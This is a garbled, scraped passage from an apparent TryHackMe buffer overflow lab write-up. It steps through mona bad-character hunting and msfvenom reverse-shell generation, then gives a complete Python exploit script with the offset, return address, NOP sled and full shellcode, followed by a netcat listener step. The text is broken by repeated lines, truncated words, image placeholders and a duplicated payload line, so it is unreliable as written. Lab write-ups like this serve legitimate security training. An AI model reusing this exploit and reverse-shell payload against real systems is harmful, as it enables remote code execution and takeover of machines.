
 This generated string has already removed the \x00 so we need to remove the .bin with mona.
This generated string has already removed the \x00 so we need to remove the .bin with mona.

!mona bytearray -b “\x00”

Ensure the .exe is running and kick off exploit.py. Now compare the .bin t loaded payload with mona.


 that from
that from
to the
For some reason, the mona compare command isn’t working in Tryhackm an email notifying them that this is an issue,
 So I’m attempting to find bad characters manually:
So I’m attempting to find bad characters manually:

Elimination process: “REMOVE THE 0A & 0D characters”
***Buffer should not include 00, 0A or 0D otherwise it will be truncated
I took away 07:
 me, I sent
me, I sent
You can see that 08 has returned
07 08 2E 2F a0 a1
0A 0D 0A 0D 0A 0D
X. x. x
Are the bad characters I found
We got the bad chars already so let’s generate a new bytearray in mona wi updated bad chars we found.
 !mona bytearray -b “\x00\x07\x2e\xa0”
!mona bytearray -b “\x00\x07\x2e\xa0”
Also, I need to update the payload variable with a new generated bad char my modified script like this:

from __future__ import print_functionlistRem = “\\x07\\x2e\\xa0”.split(“\ for x in range(1, 256): if “{:02x}”.format(x) not in listRem: print(“\\x” + “{:02x}”.format(x), end=”) print()

So I re ran the bad characters until I found Unmodified”. Which indicates more badchars exist. Next I’ll find the jump point command:
ith
 rs using \x”)
rs using \x”)
\
that no
Next I’m going to update the retn variable with the new address and must written backward (since the system is little-endian).
\xaf\x11\x50\x62
I’m going to create a payload:
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT ‘\x00\x07\x2e\xa0’ EXITFUNC=thread -f python -v payload
Final code should look like this: import socket
ip = “10.10.247.55” port = 1337
prefix = “OVERFLOW1 ” offset = 1978 overflow = “A” * offset retn = “\xaf\x11\x50\x62” padding = “\x90″ * 16 payload = b””
payload += b”\xda\xdb\xbb\x73\xb7\xa4\xf8\xd9\x74\x24\xf4\x5a” payload += b”\x33\xc9\xb1\x52\x31\x5a\x17\x83\xc2\x04\x03\x29″ payload += b”\xa4\x46\x0d\x31\x22\x04\xee\xc9\xb3\x69\x66\x2c” payload += b”\x82\xa9\x1c\x25\xb5\x19\x56\x6b\x3a\xd1\x3a\x9f” payload += b”\xc9\x97\x92\x90\x7a\x1d\xc5\x9f\x7b\x0e\x35\xbe” payload += b”\xff\x4d\x6a\x60\xc1\x9d\x7f\x61\x06\xc3\x72\x33″ payload += b”\xdf\x8f\x21\xa3\x54\xc5\xf9\x48\x26\xcb\x79\xad” payload += b”\xff\xea\xa8\x60\x8b\xb4\x6a\x83\x58\xcd\x22\x9b” payload += b”\xbd\xe8\xfd\x10\x75\x86\xff\xf0\x47\x67\x53\x3d” payload += b”\x68\x9a\xad\x7a\x4f\x45\xd8\x72\xb3\xf8\xdb\x41″ be
T> -b
payload += b”\x68\x9a\xad\x7a\x4f\x45\xd8\x72\xb3\xf8\xdb\x41″ payload += b”\xc9\x26\x69\x51\x69\xac\xc9\xbd\x8b\x61\x8f\x36″ payload += b”\x87\xce\xdb\x10\x84\xd1\x08\x2b\xb0\x5a\xaf\xfb” payload += b”\x30\x18\x94\xdf\x19\xfa\xb5\x46\xc4\xad\xca\x98″ payload += b”\xa7\x12\x6f\xd3\x4a\x46\x02\xbe\x02\xab\x2f\x40″ payload += b”\xd3\xa3\x38\x33\xe1\x6c\x93\xdb\x49\xe4\x3d\x1c” payload += b”\xad\xdf\xfa\xb2\x50\xe0\xfa\x9b\x96\xb4\xaa\xb3″ payload += b”\x3f\xb5\x20\x43\xbf\x60\xe6\x13\x6f\xdb\x47\xc3″ payload += b”\xcf\x8b\x2f\x09\xc0\xf4\x50\x32\x0a\x9d\xfb\xc9″ payload += b”\xdd\xa8\xf9\xe4\xf5\xc5\xff\x06\x17\x4a\x89\xe0″ payload += b”\x7d\x62\xdf\xbb\xe9\x1b\x7a\x37\x8b\xe4\x50\x32″ payload += b”\x8b\x6f\x57\xc3\x42\x98\x12\xd7\x33\x68\x69\x85″ payload += b”\x92\x77\x47\xa1\x79\xe5\x0c\x31\xf7\x16\x9b\x66″ payload += b”\x50\xe8\xd2\xe2\x4c\x53\x4d\x10\x8d\x05\xb6\x90″ payload += b”\x4a\xf6\x39\x19\x1e\x42\x1e\x09\xe6\x4b\x1a\x7d” payload += b”\xb6\x1d\xf4\x2b\x70\xf4\xb6\x85\x2a\xab\x10\x41″ payload += b”\xaa\x87\xa2\x17\xb3\xcd\x54\xf7\x02\xb8\x20\x08″ payload += b”\xaa\x2c\xa5\x71\xd6\xcc\x4a\xa8\x52\xec\xa8\x78″ payload += b”\xaf\x85\x74\xe9\x12\xc8\x86\xc4\x51\xf5\x04\xec” payload += b”\x29\x02\x14\x85\x2c\x4e\x92\x76\x5d\xdf\x77\x78″ payload += b”\xf2\xe0\x5d” postfix = “” buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port)) print(“Sending evil buffer…”) s.send(buffer + “\r\n”) print(“Done!”) except: print(“Could not connect.”)
print(“Could not connect.”)
 Let’s Run the Application again and set Netcat to “nc 10.10.247.55 444 (fr whatever port we used in msfvenom code”
Let’s Run the Application again and set Netcat to “nc 10.10.247.55 444 (fr whatever port we used in msfvenom code”
And the result is “root”:
rom

Overflow 2:
